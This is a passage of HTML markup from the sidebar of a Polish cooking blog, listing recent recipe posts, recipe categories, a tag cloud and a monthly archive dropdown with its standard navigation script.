data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/dr.jpg?fit=720%2C960&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/przekaski-na-stol-pomysl/" rel="bookmark">Przekąski na stół &#8211; pomysł</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/metrowiec/" rel="bookmark" title="Permanent Link to Metrowiec">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5214" data-permalink="https://gastromonia.pl/metrowiec/1m/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=1638%2C2048&amp;ssl=1" data-orig-size="1638,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1m" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/02/1m.jpg?fit=750%2C938&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/metrowiec/" rel="bookmark">Metrowiec</a></h3><small>13 lutego 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/" rel="bookmark" title="Permanent Link to Deser ze słonym karmelem i orzeszkami">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5143" data-permalink="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/1d-2/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=1536%2C2048&amp;ssl=1" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1d.jpg?fit=750%2C1000&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/deser-ze-slonym-karmelem-i-orzeszkami/" rel="bookmark">Deser ze słonym karmelem i orzeszkami</a></h3><small>16 stycznia 2023</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://gastromonia.pl/mini-tiramisu/" rel="bookmark" title="Permanent Link to Mini tiramisu">
							<img width="75" height="50" src="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" data-attachment-id="5136" data-permalink="https://gastromonia.pl/mini-tiramisu/1-t/" data-orig-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=1536%2C2048&amp;ssl=1" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1 t" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2023/01/1-t.jpg?fit=750%2C1000&amp;ssl=1" />						</a>
					</div>
					<h3><a href="https://gastromonia.pl/mini-tiramisu/" rel="bookmark">Mini tiramisu</a></h3><small>16 stycznia 2023</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://gastromonia.pl/category/chleby-i-bulki/">Chleby i bułki</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gastromonia.pl/category/ciekawostki-kulinarne-ze-swiata/">Ciekawostki kulinarne ze świata</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gastromonia.pl/category/co-i-jak-kiedy-i-po-co-czyli-porady-drobne/">Co i jak? Kiedy i po co? Czyli porady drobne</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gastromonia.pl/category/czytelnia-ze-smakiem/">Czytelnia ze smakiem</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gastromonia.pl/category/dekoracje-potraw/">Dekoracje potraw</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gastromonia.pl/category/dekorowanie-prezentow-na-rozne-okazje/">Dekorowanie prezentów na różne okazje</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gastromonia.pl/category/dekorowanie-stolu-na-rozne-okazje/">Dekorowanie stołu na różne okazje</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gastromonia.pl/category/kuchnia-i-jej-dodatki/">Kuchnia i jej dodatki</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gastromonia.pl/category/kulinarne-wedrowki-na-wakacjach/">Kulinarne wędrówki na wakacjach</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gastromonia.pl/category/kulinarne-wedrowki-po-zaglebiu-i-slasku/">Kulinarne wędrówki po Zagłębiu i Śląsku</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gastromonia.pl/category/maly-pomocnik-przyjec-domowych-oraz-zasad-savoir-vivre-przy-stole/">Mały pomocnik przyjęć domowych oraz zasad savoir-vivre przy stole</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://gastromonia.pl/category/menu-catering-impreza/">Menu catering impreza</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://gastromonia.pl/category/na-sprzedaz/">Na sprzedaż</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://gastromonia.pl/category/od-siebie-slow-kilka/">Od siebie słów kilka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gastromonia.pl/category/przepisy-fingerfood-przekaski/">Przepisy &#8211; Fingerfood &#8211; Przekąski</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://gastromonia.pl/category/przepisy-na-ciasta-i-desery/">Przepisy na Ciasta i Desery</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gastromonia.pl/category/przepisy-na-obiad/">Przepisy na Obiad</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gastromonia.pl/category/przepisy-na-sniadanie/">Przepisy na Śniadanie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gastromonia.pl/category/wszystko/">Wszystko</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><h3 class="title">Tagi</h3><div class="tagcloud"><a href="https://gastromonia.pl/tag/boczek/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 9.3770491803279pt;" aria-label="boczek (7 elementów)">boczek</a>
<a href="https://gastromonia.pl/tag/cebula/" class="tag-cloud-link tag-link-91 tag-link-position-2" style="font-size: 16.032786885246pt;" aria-label="cebula (29 elementów)">cebula</a>
<a href="https://gastromonia.pl/tag/ciasto/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="ciasto (5 elementów)">ciasto</a>
<a href="https://gastromonia.pl/tag/ciasto-francuskie/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 10.983606557377pt;" aria-label="ciasto francuskie (10 elementów)">ciasto francuskie</a>
<a href="https://gastromonia.pl/tag/czosnek/" class="tag-cloud-link tag-link-118 tag-link-position-5" style="font-size: 13.737704918033pt;" aria-label="czosnek (18 elementów)">czosnek</a>
<a href="https://gastromonia.pl/tag/dania-glowne-na-przyjecie/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 9.9508196721311pt;" aria-label="Dania główne na przyjęcie (8 elementów)">Dania główne na przyjęcie</a>
<a href="https://gastromonia.pl/tag/dekoracja-z-wazonikami/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 13.737704918033pt;" aria-label="Dekoracja z wazonikami (18 elementów)">Dekoracja z wazonikami</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-bozenarodzenie/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 13.16393442623pt;" aria-label="Dekoracje na Bożenarodzenie (16 elementów)">Dekoracje na Bożenarodzenie</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-walentynki/" class="tag-cloud-link tag-link-33 tag-link-position-9" style="font-size: 11.44262295082pt;" aria-label="Dekoracje na Walentynki (11 elementów)">Dekoracje na Walentynki</a>
<a href="https://gastromonia.pl/tag/dekoracje-na-wielkanoc/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 14.426229508197pt;" aria-label="Dekoracje na Wielkanoc (21 elementów)">Dekoracje na Wielkanoc</a>
<a href="https://gastromonia.pl/tag/dekoracje-wiosenne-i-letnie/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 15.114754098361pt;" aria-label="Dekoracje wiosenne i letnie (24 elementy)">Dekoracje wiosenne i letnie</a>
<a href="https://gastromonia.pl/tag/dekoracje-ze-swieczkami/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 12.590163934426pt;" aria-label="Dekoracje ze świeczkami (14 elementów)">Dekoracje ze świeczkami</a>
<a href="https://gastromonia.pl/tag/dodatki-do-drugiego-dania/" class="tag-cloud-link tag-link-24 tag-link-position-13" style="font-size: 18.786885245902pt;" aria-label="dodatki do drugiego dania (51 elementów)">dodatki do drugiego dania</a>
<a href="https://gastromonia.pl/tag/fingerfood/" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 10.524590163934pt;" aria-label="fingerfood (9 elementów)">fingerfood</a>
<a href="https://gastromonia.pl/tag/halloween-dekoracje/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.590163934426pt;" aria-label="Halloween dekoracje (14 elementów)">Halloween dekoracje</a>
<a href="https://gastromonia.pl/tag/imprezowy-kes/" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 18.44262295082pt;" aria-label="Imprezowy kęs (48 elementów)">Imprezowy kęs</a>
<a href="https://gastromonia.pl/tag/jajka/" class="tag-cloud-link tag-link-130 tag-link-position-17" style="font-size: 12.245901639344pt;" aria-label="jajka (13 elementów)">jajka</a>
<a href="https://gastromonia.pl/tag/kapusta/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="kapusta (5 elementów)">kapusta</a>
<a href="https://gastromonia.pl/tag/koreczki/" class="tag-cloud-link tag-link-9 tag-link-position-19" style="font-size: 12.590163934426pt;" aria-label="KORECZKI (14 elementów)">KORECZKI</a>
<a href="https://gastromonia.pl/tag/ksiazka-kucharska/" class="tag-cloud-link tag-link-263 tag-link-position-20" style="font-size: 8pt;" aria-label="książka kucharska (5 elementów)">książka kucharska</a>
<a href="https://gastromonia.pl/tag/majonez/" class="tag-cloud-link tag-link-78 tag-link-position-21" style="font-size: 9.9508196721311pt;" aria-label="majonez (8 elementów)">majonez</a>
<a href="https://gastromonia.pl/tag/marchew/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 8.8032786885246pt;" aria-label="marchew (6 elementów)">marchew</a>
<a href="https://gastromonia.pl/tag/maslo/" class="tag-cloud-link tag-link-166 tag-link-position-23" style="font-size: 9.3770491803279pt;" aria-label="masło (7 elementów)">masło</a>
<a href="https://gastromonia.pl/tag/mieso-mielone/" class="tag-cloud-link tag-link-158 tag-link-position-24" style="font-size: 8.8032786885246pt;" aria-label="mięso mielone (6 elementów)">mięso mielone</a>
<a href="https://gastromonia.pl/tag/mozzarella/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 9.3770491803279pt;" aria-label="mozzarella (7 elementów)">mozzarella</a>
<a href="https://gastromonia.pl/tag/maka-pszenna/" class="tag-cloud-link tag-link-136 tag-link-position-26" style="font-size: 9.9508196721311pt;" aria-label="mąka pszenna (8 elementów)">mąka pszenna</a>
<a href="https://gastromonia.pl/tag/orzechy-wloskie/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8.8032786885246pt;" aria-label="orzechy włoskie (6 elementów)">orzechy włoskie</a>
<a href="https://gastromonia.pl/tag/papryka/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10.524590163934pt;" aria-label="papryka (9 elementów)">papryka</a>
<a href="https://gastromonia.pl/tag/pasty-i-pasztety-na-kanapki/" class="tag-cloud-link tag-link-8 tag-link-position-29" style="font-size: 15.459016393443pt;" aria-label="pasty i pasztety na kanapki (26 elementów)">pasty i pasztety na kanapki</a>
<a href="https://gastromonia.pl/tag/pieczarki/" class="tag-cloud-link tag-link-159 tag-link-position-30" style="font-size: 9.3770491803279pt;" aria-label="pieczarki (7 elementów)">pieczarki</a>
<a href="https://gastromonia.pl/tag/polskie-pysznosci/" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 16.377049180328pt;" aria-label="Polskie Pyszności (31 elementów)">Polskie Pyszności</a>
<a href="https://gastromonia.pl/tag/pomidory/" class="tag-cloud-link tag-link-167 tag-link-position-32" style="font-size: 9.9508196721311pt;" aria-label="pomidory (8 elementów)">pomidory</a>
<a href="https://gastromonia.pl/tag/potrawy-wegeterianskie/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 22pt;" aria-label="Potrawy wegeteriańskie (99 elementów)">Potrawy wegeteriańskie</a>
<a href="https://gastromonia.pl/tag/przekaski/" class="tag-cloud-link tag-link-103 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="przekąski (6 elementów)">przekąski</a>
<a href="https://gastromonia.pl/tag/przetwory/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 11.786885245902pt;" aria-label="przetwory (12 elementów)">przetwory</a>
<a href="https://gastromonia.pl/tag/salatki/" class="tag-cloud-link tag-link-3 tag-link-position-36" style="font-size: 17.065573770492pt;" aria-label="sałatki (36 elementów)">sałatki</a>
<a href="https://gastromonia.pl/tag/ser-bialy/" class="tag-cloud-link tag-link-173 tag-link-position-37" style="font-size: 8.8032786885246pt;" aria-label="ser biały (6 elementów)">ser biały</a>
<a href="https://gastromonia.pl/tag/ser-zolty/" class="tag-cloud-link tag-link-45 tag-link-position-38" style="font-size: 8.8032786885246pt;" aria-label="ser żólty (6 elementów)">ser żólty</a>
<a href="https://gastromonia.pl/tag/szpinak/" class="tag-cloud-link tag-link-194 tag-link-position-39" style="font-size: 9.9508196721311pt;" aria-label="szpinak (8 elementów)">szpinak</a>
<a href="https://gastromonia.pl/tag/truskawki/" class="tag-cloud-link tag-link-46 tag-link-position-40" style="font-size: 9.3770491803279pt;" aria-label="truskawki (7 elementów)">truskawki</a>
<a href="https://gastromonia.pl/tag/zupy-na-kazda-pogode/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 12.245901639344pt;" aria-label="Zupy na każdą pogodę (13 elementów)">Zupy na każdą pogodę</a>
<a href="https://gastromonia.pl/tag/losos-wedzony/" class="tag-cloud-link tag-link-137 tag-link-position-42" style="font-size: 9.3770491803279pt;" aria-label="łosoś wędzony (7 elementów)">łosoś wędzony</a>
<a href="https://gastromonia.pl/tag/sledzie/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 11.786885245902pt;" aria-label="śledzie (12 elementów)">śledzie</a>
<a href="https://gastromonia.pl/tag/sledzik/" class="tag-cloud-link tag-link-14 tag-link-position-44" style="font-size: 12.245901639344pt;" aria-label="śledzik (13 elementów)">śledzik</a>
<a href="https://gastromonia.pl/tag/smietana/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 11.786885245902pt;" aria-label="śmietana (12 elementów)">śmietana</a></div>
<div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://gastromonia.pl/2023/02/'> luty 2023 </option>
	<option value='https://gastromonia.pl/2023/01/'> styczeń 2023 </option>
	<option value='https://gastromonia.pl/2021/12/'> grudzień 2021 </option>
	<option value='https://gastromonia.pl/2021/11/'> listopad 2021 </option>
	<option value='https://gastromonia.pl/2021/10/'> październik 2021 </option>
	<option value='https://gastromonia.pl/2021/06/'> czerwiec 2021 </option>
	<option value='https://gastromonia.pl/2021/05/'> maj 2021 </option>
	<option value='https://gastromonia.pl/2021/04/'> kwiecień 2021 </option>
	<option value='https://gastromonia.pl/2021/03/'> marzec 2021 </option>
	<option value='https://gastromonia.pl/2021/02/'> luty 2021 </option>
	<option value='https://gastromonia.pl/2021/01/'> styczeń 2021 </option>
	<option value='https://gastromonia.pl/2020/11/'> listopad 2020 </option>
	<option value='https://gastromonia.pl/2020/10/'> październik 2020 </option>
	<option value='https://gastromonia.pl/2020/09/'> wrzesień 2020 </option>
	<option value='https://gastromonia.pl/2020/08/'> sierpień 2020 </option>
	<option value='https://gastromonia.pl/2020/07/'> lipiec 2020 </option>
	<option value='https://gastromonia.pl/2020/06/'> czerwiec 2020 </option>
	<option value='https://gastromonia.pl/2020/05/'> maj 2020 </option>
	<option value='https://gastromonia.pl/2020/04/'> kwiecień 2020 </option>
	<option value='https://gastromonia.pl/2020/03/'> marzec 2020 </option>
	<option value='https://gastromonia.pl/2020/02/'> luty 2020 </option>
	<option value='https://gastromonia.pl/2020/01/'> styczeń 2020 </option>
	<option value='https://gastromonia.pl/2019/12/'> grudzień 2019 </option>
	<option value='https://gastromonia.pl/2019/11/'> listopad 2019 </option>
	<option value='https://gastromonia.pl/2019/10/'> październik 2019 </option>
	<option value='https://gastromonia.pl/2019/09/'> wrzesień 2019 </option>
	<option value='https://gastromonia.pl/2019/08/'> sierpień 2019 </option>
	<option value='https://gastromonia.pl/2019/07/'> lipiec 2019 </option>
	<option value='https://gastromonia.pl/2019/06/'> czerwiec 2019 </option>
	<option value='https://gastromonia.pl/2019/01/'> styczeń 2019 </option>
	<option value='https://gastromonia.pl/2016/10/'> październik 2016 </option>
	<option value='https://gastromonia.pl/2016/08/'> sierpień 2016 </option>
	<option value='https://gastromonia.pl/2016/07/'> lipiec 2016 </option>
	<option value='https://gastromonia.pl/2016/04/'> kwiecień 2016 </option>
	<option value='https://gastromonia.pl/2016/03/'> marzec 2016 </option>
	<option value='https://gastromonia.pl/2016/02/'> luty 2016 </option>
	<option value='https://gastromonia.pl/2016/01/'> styczeń 2016 </option>
	<option value='https://gastromonia.pl/2015/12/'> grudzień 2015 </option>
	<option value='https://gastromonia.pl/2015/11/'> listopad 2015 </option>
	<option value='https://gastromonia.pl/2015/10/'> październik 2015 </option>
	<option value='https://gastromonia.pl/2015/09/'> wrzesień 2015 </option>
	<option value='https://gastromonia.pl/2015/08/'> sierpień 2015 </option>
	<option value='https://gastromonia.pl/2015/07/'> lipiec 2015 </option>
	<option value='https://gastromonia.pl/2015/06/'> czerwiec 2015 </option>
	<option value='https://gastromonia.pl/2015/05/'> maj 2015 </option>
	<option value='https://gastromonia.pl/2015/04/'> kwiecień 2015 </option>
	<option value='https://gastromonia.pl/2015/03/'> marzec 2015 </option>
	<option value='https://gastromonia.pl/2015/02/'> luty 2015 </option>
	<option value='https://gastromonia.pl/2015/01/'> styczeń 2015 </option>
	<option value='https://gastromonia.pl/2014/12/'> grudzień 2014 </option>
	<option value='https://gastromonia.pl/2014/11/'> listopad 2014 </option>
	<option value='https://gastromonia.pl/2014/10/'> październik 2014 </option>
	<option value='https://gastromonia.pl/2014/09/'> wrzesień 2014 </option>
	<option value='https://gastromonia.pl/2014/08/'> sierpień 2014 </option>
	<option value='https://gastromonia.pl/2014/07/'> lipiec 2014 </option>
	<option value='https://gastromonia.pl/2014/06/'> czerwiec 2014 </option>
	<option value='https://gastromonia.pl/2014/05/'> maj 2014 </option>
	<option value='https://gastromonia.pl/2014/04/'> kwiecień 2014 </option>
	<option value='https://gastromonia.pl/2014/03/'> marzec 2014 </option>
	<option value='https://gastromonia.pl/2014/02/'> luty 2014 </option>
	<option value='https://gastromonia.pl/2014/01/'> styczeń 2014 </option>
	<option value='https://gastromonia.pl/2013/12/'> grudzień 2013 </option>
	<option value='https://gastromonia.pl/2013/11/'> listopad 2013 </option>
	<option value='https://gastromonia.pl/2013/10/'> październik 2013 </option>
	<option value='https://gastromonia.pl/2013/09/'> wrzesień 2013 </option>
	<option value='https://gastromonia.pl/2013/08/'> sierpień 2013 </option>
	<option value='https://gastromonia.pl/2013/07/'> lipiec 2013 </option>
	<option value='https://gastromonia.pl/2013/06/'> czerwiec 2013 </option>
	<option value='https://gastromonia.pl/2013/05/'> maj 2013 </option>
	<option value='https://gastromonia.pl/2013/04/'> kwiecień 2013 </option>
	<option value='https://gastromonia.pl/2013/03/'> marzec 2013 </option>
	<option value='https://gastromonia.pl/2013/02/'> luty 2013 </option>
	<option value='https://gastromonia.pl/2013/01/'> styczeń 2013 </option>
	<option value='https://gastromonia.pl/2012/12/'> grudzień 2012 </option>
	<option value='https://gastromonia.pl/2012/11/'> listopad 2012 </option>
	<option value='https://gastromonia.pl/2012/10/'> październik 2012 </option>
	<option value='https://gastromonia.pl/2012/09/'> wrzesień 2012 </option>
	<option value='https://gastromonia.pl/2012/08/'> sierpień 2012 </option>
	<option value='https://gastromonia.pl/2012/07/'> lipiec 2012 </option>
	<option value='https://gastromonia.pl/2012/06/'> czerwiec 2012 </option>
	<option value='https://gastromonia.pl/2012/05/'> maj 2012 </option>
	<option value='https://gastromonia.pl/2012/04/'> kwiecień 2012 </option>
	<option value='https://gastromonia.pl/2012/03/'> marzec 2012 </option>
	<option value='https://gastromonia.pl/2012/02/'> luty 2012 </option>
	<option value='https://gastromonia.pl/2012/01/'> styczeń 2012 </option>
	<option value='https://gastromonia.pl/2011/12/'> grudzień 2011 </option>
	<option value='https://gastromonia.pl/2011/11/'> listopad 2011 </option>
	<option value='https://gastromonia.pl/2011/10/'> październik 2011 </option>
	<option value='https://gastromonia.pl/2011/09/'> wrzesień 2011 </option>
	<option value='https://gastromonia.pl/2011/08/'> sierpień 2011 </option>
	<option value='https://gastromonia.pl/2011/07/'> lipiec 2011 </option>
	<option value='https://gastromonia.pl/2011/06/'> czerwiec 2011 </option>
	<option value='https://gastromonia.pl/2011/05/'> maj 2011 </option>
	<option value='https://gastromonia.pl/2011/04/'> kwiecień 2011 </option>
	<option value='https://gastromonia.pl/2011/03/'> marzec 2011 </option>
	<option value='https://gastromonia.pl/2011/02/'> luty 2011 </option>
	<option value='https://gastromonia.pl/2011/01/'> styczeń 2011 </option>
	<option value='https://gastromonia.pl/2010/12/'> grudzień 2010 </option>
	<option value='https://gastromonia.pl/2010/11/'> listopad 2010 </option>
	<option value='https://gastromonia.pl/2010/10/'> październik 2010 </option>
	<option value='https://gastromonia.pl/2010/09/'> wrzesień 2010 </option>
	<option value='https://gastromonia.pl/2010/08/'> sierpień 2010 </option>
	<option value='https://gastromonia.pl/2010/07/'> lipiec 2010 </option>
	<option value='https://gastromonia.pl/2010/06/'> czerwiec 2010 </option>
	<option value='https://gastromonia.pl/2010/05/'> maj 2010 </option>
	<option value='https://gastromonia.pl/2010/04/'> kwiecień 2010 </option>
	<option value='https://gastromonia.pl/2010/03/'> marzec 2010 </option>
	<option value='https://gastromonia.pl/2010/02/'> luty 2010 </option>
	<option value='https://gastromonia.pl/2010/01/'> styczeń 2010 </option>
	<option value='https://gastromonia.pl/2009/12/'> grudzień 2009 </option>
	<option value='https://gastromonia.pl/2009/11/'> listopad 2009 </option>
	<option value='https://gastromonia.pl/2009/10/'> październik 2009 </option>
	<option value='https://gastromonia.pl/2009/09/'> wrzesień 2009 </option>
	<option value='https://gastromonia.pl/2009/08/'> sierpień 2009 </option>
	<option value='https://gastromonia.pl/2009/07/'> lipiec 2009 </option>
	<option value='https://gastromonia.pl/2009/06/'> czerwiec 2009 </option>
	<option value='https://gastromonia.pl/2009/05/'> maj 2009 </option>
	<option value='https://gastromonia.pl/2009/04/'> kwiecień 2009 </option>
	<option value='https://gastromonia.pl/2009/03/'> marzec 2009 </option>
	<option value='https://gastromonia.pl/2009/02/'> luty 2009 </option>
	<option value='https://gastromonia.pl/2009/01/'> styczeń 2009 </option>
	<option value='https://gastromonia.pl/2008/12/'> grudzień 2008 </option>
	<option value='https://gastromonia.pl/2008/11/'> listopad 2008 </option>
	<option value='https://gastromonia.pl/2008/10/'> październik 2008 </option>
	<option value='https://gastromonia.pl/2008/09/'> wrzesień 2008 </option>
	<option value='https://gastromonia.pl/2008/08/'> sierpień 2008 </option>
	<option value='https://gastromonia.pl/2008/07/'> lipiec 2008 </option>
	<option value='https://gastromonia.pl/2008/06/'> czerwiec 2008 </option>
	<option value='https://gastromonia.pl/2008/05/'> maj 2008 </option>
	<option value='https://gastromonia.pl/2008/04/'> kwiecień 2008 </option>
	<option value='https://gastromonia.pl/2008/03/'> marzec 2008 </option>
	<option value='https://gastromonia.pl/2008/02/'> luty 2008 </option>
	<option value='https://gastromonia.pl/2008/01/'> styczeń 2008 </option>
	<option value='https://gastromonia.pl/2007/12/'> grudzień 2007 </option>
	<option value='https://gastromonia.pl/2007/11/'> listopad 2007 </option>
	<option value='https://gastromonia.pl/2007/10/'> październik 2007 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

